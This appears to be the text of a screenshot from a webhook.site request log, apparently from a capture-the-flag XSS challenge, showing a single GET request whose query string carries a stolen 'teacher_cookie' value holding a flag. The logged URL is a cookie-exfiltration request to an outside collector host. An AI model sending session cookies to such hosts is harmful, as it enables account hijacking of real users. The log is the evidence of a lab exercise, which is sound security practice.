 REQUESTS (1/100) Newest First
Search Query
?
GET #1d8aa 54.215.8.184
11/23/2024 12:20:09 AM
Request Details
Permalink Raw content Copy as
GET https://webhook.site/1196a7b5-bf10-4a75-936b-3f5dfd6221cb/?q=teacher_cookie=cyber{p134s3_d0n1_x55_u...
Host 54.215.8.184 Whois Shodan Netify Censys VirusTotal
Date 11/23/2024 12:20:09 AM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 1d8aaecb-3dbd-4af4-8f8c-1eff63d3d4ef
Note Add Note
Query strings
q teacher_cookie=cyber{ }
No content